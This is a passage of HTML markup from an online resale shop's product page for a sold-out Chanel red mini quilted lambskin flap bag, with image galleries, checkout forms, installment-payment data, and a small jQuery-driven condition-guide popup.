                        data-media-id="template--25328347873590__main-38795017027894"
                        data-thumb-index="9"
                        data-thumb-link><figure class="image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1;--aspect-ratio-mobile: 1;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788385075510.jpg?crop=center&amp;height=150&amp;v=1706569577&amp;width=150" alt="CHANEL Handbag Chanel Red Mini Square Lambskin Quilted Flap SHW - Redeluxe" width="150" height="150" loading="lazy" srcset="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788385075510.jpg?crop=center&amp;height=75&amp;v=1706569577&amp;width=75 75w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788385075510.jpg?crop=center&amp;height=100&amp;v=1706569577&amp;width=100 100w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788385075510.jpg?crop=center&amp;height=150&amp;v=1706569577&amp;width=150 150w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788385075510.jpg?crop=center&amp;height=225&amp;v=1706569577&amp;width=225 225w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788385075510.jpg?crop=center&amp;height=300&amp;v=1706569577&amp;width=300 300w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788385075510.jpg?v=1706569577&amp;width=1920 1920w" sizes="75px" class=" fit-cover is-loading ">
</figure>
</a>
                    </div><template data-pswp-thumbs-template><figure class="pswp__thumb image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1;--aspect-ratio-mobile: 1;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383076662.jpg?crop=center&amp;height=160&amp;v=1706506395&amp;width=160" alt="CHANEL Handbag Chanel Red Mini Square Lambskin Quilted Flap SHW - Redeluxe" width="160" height="160" loading="eager" srcset="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383076662.jpg?crop=center&amp;height=80&amp;v=1706506395&amp;width=80 80w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383076662.jpg?crop=center&amp;height=120&amp;v=1706506395&amp;width=120 120w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383076662.jpg?crop=center&amp;height=160&amp;v=1706506395&amp;width=160 160w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383076662.jpg?v=1706506395&amp;width=1920 1920w" sizes="80px" class=" fit-cover is-loading ">
</figure>
<figure class="pswp__thumb image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1;--aspect-ratio-mobile: 1;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383207734.jpg?crop=center&amp;height=160&amp;v=1706506212&amp;width=160" alt="CHANEL Handbag Chanel Red Mini Square Lambskin Quilted Flap SHW - Redeluxe" width="160" height="160" loading="eager" srcset="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383207734.jpg?crop=center&amp;height=80&amp;v=1706506212&amp;width=80 80w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383207734.jpg?crop=center&amp;height=120&amp;v=1706506212&amp;width=120 120w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383207734.jpg?crop=center&amp;height=160&amp;v=1706506212&amp;width=160 160w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383207734.jpg?v=1706506212&amp;width=1920 1920w" sizes="80px" class=" fit-cover is-loading ">
</figure>
<figure class="pswp__thumb image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1;--aspect-ratio-mobile: 1;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383338806.jpg?crop=center&amp;height=160&amp;v=1706578748&amp;width=160" alt="CHANEL Handbag Chanel Red Mini Square Lambskin Quilted Flap SHW - Redeluxe" width="160" height="160" loading="eager" srcset="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383338806.jpg?crop=center&amp;height=80&amp;v=1706578748&amp;width=80 80w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383338806.jpg?crop=center&amp;height=120&amp;v=1706578748&amp;width=120 120w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383338806.jpg?crop=center&amp;height=160&amp;v=1706578748&amp;width=160 160w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383338806.jpg?v=1706578748&amp;width=1920 1920w" sizes="80px" class=" fit-cover is-loading ">
</figure>
<figure class="pswp__thumb image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1;--aspect-ratio-mobile: 1;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383502646.jpg?crop=center&amp;height=160&amp;v=1706497938&amp;width=160" alt="CHANEL Handbag Chanel Red Mini Square Lambskin Quilted Flap SHW - Redeluxe" width="160" height="160" loading="eager" srcset="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383502646.jpg?crop=center&amp;height=80&amp;v=1706497938&amp;width=80 80w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383502646.jpg?crop=center&amp;height=120&amp;v=1706497938&amp;width=120 120w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383502646.jpg?crop=center&amp;height=160&amp;v=1706497938&amp;width=160 160w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383502646.jpg?v=1706497938&amp;width=1920 1920w" sizes="80px" class=" fit-cover is-loading ">
</figure>
<figure class="pswp__thumb image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1;--aspect-ratio-mobile: 1;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383633718.jpg?crop=center&amp;height=160&amp;v=1706575512&amp;width=160" alt="CHANEL Handbag Chanel Red Mini Square Lambskin Quilted Flap SHW - Redeluxe" width="160" height="160" loading="eager" srcset="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383633718.jpg?crop=center&amp;height=80&amp;v=1706575512&amp;width=80 80w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383633718.jpg?crop=center&amp;height=120&amp;v=1706575512&amp;width=120 120w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383633718.jpg?crop=center&amp;height=160&amp;v=1706575512&amp;width=160 160w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383633718.jpg?v=1706575512&amp;width=1920 1920w" sizes="80px" class=" fit-cover is-loading ">
</figure>
<figure class="pswp__thumb image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1;--aspect-ratio-mobile: 1;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383928630.jpg?crop=center&amp;height=160&amp;v=1706578755&amp;width=160" alt="CHANEL Handbag Chanel Red Mini Square Lambskin Quilted Flap SHW - Redeluxe" width="160" height="160" loading="eager" srcset="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383928630.jpg?crop=center&amp;height=80&amp;v=1706578755&amp;width=80 80w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383928630.jpg?crop=center&amp;height=120&amp;v=1706578755&amp;width=120 120w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383928630.jpg?crop=center&amp;height=160&amp;v=1706578755&amp;width=160 160w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383928630.jpg?v=1706578755&amp;width=1920 1920w" sizes="80px" class=" fit-cover is-loading ">
</figure>
<figure class="pswp__thumb image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1;--aspect-ratio-mobile: 1;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-46359107764534.jpg?crop=center&amp;height=160&amp;v=1709284316&amp;width=160" alt="CHANEL Handbag Chanel Red Mini Square Lambskin Quilted Flap SHW - Redeluxe" width="160" height="160" loading="eager" srcset="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-46359107764534.jpg?crop=center&amp;height=80&amp;v=1709284316&amp;width=80 80w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-46359107764534.jpg?crop=center&amp;height=120&amp;v=1709284316&amp;width=120 120w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-46359107764534.jpg?crop=center&amp;height=160&amp;v=1709284316&amp;width=160 160w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-46359107764534.jpg?v=1709284316&amp;width=1920 1920w" sizes="80px" class=" fit-cover is-loading ">
</figure>
<figure class="pswp__thumb image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1;--aspect-ratio-mobile: 1;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384551222.jpg?crop=center&amp;height=160&amp;v=1706506380&amp;width=160" alt="CHANEL Handbag Chanel Red Mini Square Lambskin Quilted Flap SHW - Redeluxe" width="160" height="160" loading="eager" srcset="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384551222.jpg?crop=center&amp;height=80&amp;v=1706506380&amp;width=80 80w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384551222.jpg?crop=center&amp;height=120&amp;v=1706506380&amp;width=120 120w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384551222.jpg?crop=center&amp;height=160&amp;v=1706506380&amp;width=160 160w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384551222.jpg?v=1706506380&amp;width=1920 1920w" sizes="80px" class=" fit-cover is-loading ">
</figure>
<figure class="pswp__thumb image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1;--aspect-ratio-mobile: 1;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384878902.jpg?crop=center&amp;height=160&amp;v=1706506201&amp;width=160" alt="CHANEL Handbag Chanel Red Mini Square Lambskin Quilted Flap SHW - Redeluxe" width="160" height="160" loading="eager" srcset="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384878902.jpg?crop=center&amp;height=80&amp;v=1706506201&amp;width=80 80w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384878902.jpg?crop=center&amp;height=120&amp;v=1706506201&amp;width=120 120w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384878902.jpg?crop=center&amp;height=160&amp;v=1706506201&amp;width=160 160w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384878902.jpg?v=1706506201&amp;width=1920 1920w" sizes="80px" class=" fit-cover is-loading ">
</figure>
<figure class="pswp__thumb image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1;--aspect-ratio-mobile: 1;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788385075510.jpg?crop=center&amp;height=160&amp;v=1706569577&amp;width=160" alt="CHANEL Handbag Chanel Red Mini Square Lambskin Quilted Flap SHW - Redeluxe" width="160" height="160" loading="eager" srcset="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788385075510.jpg?crop=center&amp;height=80&amp;v=1706569577&amp;width=80 80w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788385075510.jpg?crop=center&amp;height=120&amp;v=1706569577&amp;width=120 120w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788385075510.jpg?crop=center&amp;height=160&amp;v=1706569577&amp;width=160 160w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788385075510.jpg?v=1706569577&amp;width=1920 1920w" sizes="80px" class=" fit-cover is-loading ">
</figure>
</template>
                </div>
              </div></div>

        <div class="product__content">
          <div class="form__wrapper variant--soldout" data-form-wrapper>
            <div class="form__width">
              
              <input type="hidden" name="id" value="43692977488182" form="ProductForm--template--25328347873590__main-7979914723638"><div class="product__block product__head"
  style="--block-padding-bottom: 28px;" 
  ><nav class="breadcrumbs breadcrumbs--no-padding product__breadcrumbs">
          <a href="/collections/vendors?q=CHANEL">CHANEL</a>
        </nav><div class="product__title__wrapper" data-zoom-caption >
    <h1 class="product__title">Chanel Red Mini Square Lambskin Quilted Flap SHW
</h1></div>
</div>
<div class="product__block product__custom-code" style="--block-padding-bottom: 0px;" >
                      <br>
                    </div><div class="product__block"
  style="--block-padding-bottom: 26px;"
  >
  <div class="product__price__wrap">
    <div class="product__price" data-price-wrapper>
      <span data-product-price >$4,495.00
</span></div><span data-price-off class="product__price--off hidden">
        <span data-price-off-amount></span>
        off
      </span></div>

  
  <div class="shop-pay-terms"><form method="post" action="/cart/add" id="product-form-installment-template--25328347873590__main-7979914723638" accept-charset="UTF-8" class="installment" enctype="multipart/form-data" data-product-form-installment=""><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43692977488182">
      <shopify-payment-terms variant-id="43692977488182" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:43692977488182,&quot;price_per_term&quot;:&quot;$2,247.50&quot;,&quot;full_price&quot;:&quot;$4,495.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:true,&quot;seller_id&quot;:1423982}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="7979914723638" /><input type="hidden" name="section-id" value="template--25328347873590__main" /></form></div>
</div>
<div class="product__block product__block--buttons"
  style="--block-padding-bottom: 10px;"
  >
  <product-form><form method="post" action="/cart/add" id="ProductForm--template--25328347873590__main-7979914723638" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data" data-product-form=""><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="product__submit product__submit--spb"
        >
        <div class="product__form__errors" data-cart-errors-container></div>

        <div class="product__submit__buttons product__submit__buttons--inline">
          <div class="product__submit__item">
            <input type="hidden" name="quantity" value="1">

            <button
              type="submit"
              name="add"
              class="btn btn--primary btn--outline"
              data-add-to-cart
              disabled="disabled">
              <span class="btn__text" data-add-to-cart-text>Sold Out</span>
              <span class="btn__added">&nbsp;</span>

              <span class="btn__loader">
                <svg height="18" width="18" class=" svg-loader">
                  <circle r="7" cx="9" cy="9" />
                  <circle stroke-dasharray="87.96459430051421 87.96459430051421" r="7" cx="9" cy="9" />
                </svg>
              </span>
            </button>
          </div><div class="product__submit__item">
              <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:66905932086,&quot;merchantName&quot;:&quot;REDELUXE&quot;,&quot;personalized&quot;:true}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="0d46bbf90860a34d64caf3317467b08a" buyer-country="US" buyer-locale="en" buyer-currency="USD" variant-params="[{&quot;id&quot;:43692977488182,&quot;requiresShipping&quot;:true}]" shop-id="66905932086" enabled-flags="[&quot;ae0f5bf6&quot;]" disabled > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
            </div></div>
      </div><input type="hidden" name="product-id" value="7979914723638" /><input type="hidden" name="section-id" value="template--25328347873590__main" /></form></product-form>
</div><head><script src="http://cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
</head>
<br><p><a href="#0" class="cd-popup-trigger">ⓘ CONDITION GUIDE</a></p>

<div class="cd-popup" role="alert">
	<div class="cd-popup-container">
		<h2>Condition Guide</h2>
	<h4>Pristine:</h4>
<p>Item appears unused/new with no flaws to mention.</p>

<h4>Excellent:</h4>
<p>Item appears to be very lightly used, with very minor signs of wear</p>

<h4>Great:</h4>
<p>Item displays some notable and visible signs of wear</p>

<h4>Good:</h4>
<p>Item displays a considerable amount of wear throughout.</p>

<p>*Redeluxe does not carry items that we believe to be in fair or poor condition</p>
	
<a href="#0" class="cd-popup-close img-replace"></a>
	</div> <!-- cd-popup-container -->
</div> <!-- cd-popup -->
  








<style data-shopify> 
    .rd-grading-scale {
        width: 90%;
        margin: 20px auto 30px auto;
        text-align: center;
        text-align: center;
    }

    .rd-grading-labels,
    .rd-grading-scale-grid {
        display: flex;
        justify-content: space-between;
    }

    .rd-scale-line {
        height: 5px;
        background-color: #EEEEEE;
        margin-bottom: 15px;
        width: 24%;
        position: relative;
        border-radius: 3px;
        overflow: visible; 
    }

    .rd-scale-line.show {
        background-color: #D9D7D7;
    }
    
    .rd-grading-marker {
        position: absolute;
        top: -12px; 
        left: 50%;
        transform: translateX(-50%);
        width: 28px;
        height: 28px;
        max-height: none; 
        max-width: none; 
        visibility: hidden;
    }

    .rd-scale-line.show>.rd-grading-marker {
        visibility: visible;
        border-radius: 50%;
    }

    
    .rd-grading-labels span {
        width: 24%;
        text-align: center;
    }
    
    .rd-grading-labels span.show {
        font-weight: bold;
    }

    .not-available-notice {
        margin: 15px auto -19px auto;
        font-size: 14px;
    }


.button {
  font-size: 12px;
  letter-spacing: 2px;
  padding: 10px;
  color: #fff;
  width: 100%;
  background: black;
  text-decoration: none;
  cursor: pointer;
  transition: all 0.3s ease-out;
}
.button:hover {
  background: #555;
}

.overlay {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.7);
  transition: opacity 500ms;
  visibility: hidden;
  opacity: 0;
}
.overlay:target {
  visibility: visible;
  opacity: 1;
  z-index: 1000;
}

.popup {
  z-index: 1001;
  margin: 70px auto;
  padding: 20px;
  background: #fff;
  border-radius: 5px;
  max-width:800px;
  width: 80%;
  top: 25%;
  position: relative;
  transition: all 5s ease-in-out;
}

.popup h2 {
  margin-top: 0;
  color: #000;
}
.popup .close-popup {
  z-index: 1002;
  position: absolute;
  top: 20px;
  right: 30px;
  transition: all 200ms;
  font-size: 30px;
  font-weight: bold;
  text-decoration: none;
  color: #000;
}
.popup .close-popup:hover {
  color: #555;
}
.popup .content {
  max-height: 30%;
  overflow: auto;
}

@media screen and (max-width: 700px){
  .box{
    width: 70%;
  }
  .popup{
    width: 70%;
  }
}
</style>

<style>
 

.cd-nugget-info {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 50px;
  line-height: 50px;
  bottom: 0;
  left: 0;
}
.cd-nugget-info a {
  position: relative;
  font-size: 14px;
  color: #5e6e8d;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
}
.no-touch .cd-nugget-info a:hover {
  opacity: .8;
}
.cd-nugget-info span {
  vertical-align: middle;
  display: inline-block;
}
.cd-nugget-info span svg {
  display: block;
}
.cd-nugget-info .cd-nugget-info-arrow {
  fill: #5e6e8d;
}

.cd-popup-trigger {
  padding: 10px;
  display: block;
  text-align: center;
  color: #FFF;
  font-size: 14px;
  text-transform: uppercase;
  border-radius: 0px;
  background: #000000;
}

  .cd-popup-trigger:hover {
    transition: .3s ease-in-out;
    background: #282828;
  }
@media only screen and (min-width: 1170px) {
  .cd-popup-trigger {
    margin: 0em auto;
  }
}

.cd-popup {
  position: fixed;
  left: 0;
  z-index: 1000000;
  top: 0;
  height: 100%;
  width: 100%;

  background-color: rgba(0, 0, 0, 0.75);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: opacity 0.3s 0s, visibility 0s 0.3s;
  -moz-transition: opacity 0.3s 0s, visibility 0s 0.3s;
  transition: opacity 0.3s 0s, visibility 0s 0.3s;
}
.cd-popup.is-visible {
  opacity: 1;
  visibility: visible;
  -webkit-transition: opacity 0.3s 0s, visibility 0s 0s;
  -moz-transition: opacity 0.3s 0s, visibility 0s 0s;
  transition: opacity 0.3s 0s, visibility 0s 0s;
}

.cd-popup-container {
  position: relative;
  width: 90%;
  max-width: 450px;
  padding: 20px;
  margin: 4em auto;
  background: #FFF;
  border-radius: .25em .25em .4em .4em;
  text-align: center;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.2);
  -webkit-transform: translateY(-40px);
  -moz-transform: translateY(-40px);
  -ms-transform: translateY(-40px);
  -o-transform: translateY(-40px);
  transform: translateY(-40px);
  /* Force Hardware Acceleration in WebKit */
  -webkit-backface-visibility: hidden;
  -webkit-transition-property: -webkit-transform;
  -moz-transition-property: -moz-transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.cd-popup-container .cd-buttons:after {
  content: "";
  display: table;
  clear: both;
}
.cd-popup-container .cd-buttons li {
  float: left;
  width: 50%;
  list-style: none;
}
.cd-popup-container .cd-buttons a {
  display: block;
  height: 60px;
  line-height: 60px;
  text-transform: uppercase;
  color: #FFF;
  -webkit-transition: background-color 0.2s;
  -moz-transition: background-color 0.2s;
  transition: background-color 0.2s;
}
.cd-popup-container .cd-buttons li:first-child a {
  background: #fc7169;
  border-radius: 0 0 0 .25em;
}

.cd-popup-container .cd-popup-close {
  position: absolute;
  top: 8px;
  right: 8px;
  width: 30px;
  height: 30px;
}
.cd-popup-container .cd-popup-close::before, .cd-popup-container .cd-popup-close::after {
  content: '';
  position: absolute;
  top: 12px;
  width: 14px;
  height: 3px;
  background-color: #000;
}
.cd-popup-container .cd-popup-close::before {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
  left: 8px;
}
.cd-popup-container .cd-popup-close::after {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
  right: 8px;
}
.is-visible .cd-popup-container {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}
@media only screen and (min-width: 1170px) {
  .cd-popup-container {
    margin: 8em auto;
  }
}</style>

  <script>
  jQuery(document).ready(function($){
	//open popup
	$('.cd-popup-trigger').on('click', function(event){
		event.preventDefault();
		$('.cd-popup').addClass('is-visible');
	});
	
	//close popup
	$('.cd-popup').on('click', function(event){
		if( $(event.target).is('.cd-popup-close') || $(event.target).is('.cd-popup') ) {
			event.preventDefault();
			$(this).removeClass('is-visible');
		}
	});
	//close popup when clicking the esc keyboard button
	$(document).keyup(function(event){
    	if(event.which=='27'){
    		$('.cd-popup').removeClass('is-visible');
	    }
    });
});</script>


<div class="product__block tabs-wrapper"  style="--block-padding-bottom: 0px;"><!-- /snippets/product-tabs.liquid -->

<collapsible-elements single="true">
    <div class="product-accordion"><details class="accordion" data-collapsible open="true">
          <summary class="accordion__title" data-collapsible-trigger >
            Description
<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 24 24"><path d="M6 12h6m6 0h-6m0 0V6m0 6v6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" viewBox="0 0 24 24"><path d="M6 12h12" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></summary>

          <div class="accordion__body rte" data-collapsible-body style="height: auto;">
            <div class="accordion__content accordion-content__holder accordion-content__holder--truncate"  data-collapsible-content>
              <div class="accordion-content__inner">
                <div class="accordion-content__entry" data-truncated-content="accordion-content__entry--truncate">
